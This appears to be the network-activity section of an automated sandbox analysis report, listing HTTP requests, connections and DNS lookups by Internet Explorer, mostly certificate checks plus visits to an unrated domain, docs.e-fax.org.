0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
392 | iexplore.exe | GET | 200 | 142.250.186.163:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQClj3zJOwEs2AlR6v%2BfUXog | unknown | binary | 472 b | unknown |
392 | iexplore.exe | GET | 200 | 142.250.186.163:80 | http://ocsp.pki.goog/gts1c3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEDEixfO34qnbCeE6N8VMp00%3D | unknown | binary | 471 b | unknown |
2184 | iexplore.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?ed92cde4cb766a79 | unknown | — | — | unknown |
2184 | iexplore.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?56a48ccbaf965781 | unknown | — | — | unknown |
2184 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | binary | 313 b | unknown |
2184 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA177el9ggmWelJjG4vdGL0%3D | unknown | binary | 471 b | unknown |
2184 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
2184 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAqvpsXKY8RRQeo74ffHUxc%3D | unknown | binary | 471 b | unknown |
2184 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | binary | 471 b | unknown |
392 | iexplore.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?53bfb7cf8a6cf97e | unknown | compressed | 4.66 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
392 | iexplore.exe | 188.114.96.3:443 | docs.e-fax.org | CLOUDFLARENET | NL | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
392 | iexplore.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
392 | iexplore.exe | 142.250.186.163:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
392 | iexplore.exe | 142.250.186.164:443 | www.google.com | GOOGLE | US | whitelisted |
392 | iexplore.exe | 142.250.186.67:443 | www.gstatic.com | GOOGLE | US | whitelisted |
2184 | iexplore.exe | 188.114.96.3:443 | docs.e-fax.org | CLOUDFLARENET | NL | unknown |
392 | iexplore.exe | 216.58.212.163:443 | fonts.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
docs.e-fax.org |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.google.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |